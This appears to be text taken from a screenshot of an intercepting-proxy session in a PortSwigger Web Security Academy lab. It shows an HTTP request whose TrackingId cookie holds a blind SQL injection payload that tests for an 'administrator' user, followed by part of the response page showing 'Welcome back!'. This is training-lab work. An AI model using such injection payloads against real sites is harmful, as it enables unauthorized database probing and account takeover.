 1 GET / HTTP/1.1
2 Host: 0a49004103064846c0d6407000f50013.web-security-academy.net
3 Cookie: TrackingId=EYP4jPyGgYQ97lod' AND (SELECT 'a' FROM users WHERE username='administrator')='a; session=c6XUOEc6qnY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
Response
Pretty Raw Hex Render
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
welcome back